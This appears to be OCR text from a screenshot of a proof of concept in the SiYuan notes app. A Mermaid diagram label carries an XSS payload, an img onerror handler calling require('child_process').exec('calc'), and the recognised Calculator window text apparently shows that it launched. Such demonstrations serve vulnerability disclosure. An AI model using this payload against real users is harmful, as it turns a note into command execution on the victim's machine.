 SiYuan
xss-rce
文档树
xss
xss-rce
dfdf
未命名
xss
已关闭的笔记本
xss
xss-rce
dfdf
未命名
H1 xss
block-beta `A-- "X<img src=x onerror=require('child_process').exec('calc');>000" -->B
xss-rce
xss
`AX B
Mermaid
block-beta
`A-- "X<img src=x onerror=require('child_process').exec('calc');>00" -->B
计算器
标准
MC MR
%
¹/x
7
4
1
+/−
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
执行历史数据库索引提交 字符数 85 字数 9